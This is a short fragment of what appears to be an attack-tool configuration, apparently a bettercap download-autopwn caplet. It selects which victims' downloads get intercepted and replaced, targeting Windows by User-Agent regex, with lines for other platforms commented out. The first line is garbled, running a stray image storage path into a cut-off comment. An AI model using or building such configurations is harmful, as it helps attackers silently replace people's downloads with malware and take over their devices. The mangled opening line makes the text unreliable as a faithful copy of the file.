 # choose the devices from which downloads get pwned (enter the dir names of choice fr>
# (or feel free to add your own)
# set downloadautopwn.devices android,ios,linux,macos,ps4,windows,xbox
set downloadautopwn.devices windows
# choose the regexp value that the victim's User-Agent has to match
# (feel free to add your own)
# set downloadautopwn.useragent.android  Android
# set downloadautopwn.useragent.ios      iPad|iPhone|iPod
# set downloadautopwn.useragent.linux    Linux
# set downloadautopwn.useragent.macos    Intel Mac OS X 10_
# set downloadautopwn.useragent.ps4      PlayStation 4
set downloadautopwn.useragent.windows  Windows|WOW64
# set downloadautopwn.useragent.xbox     Xbox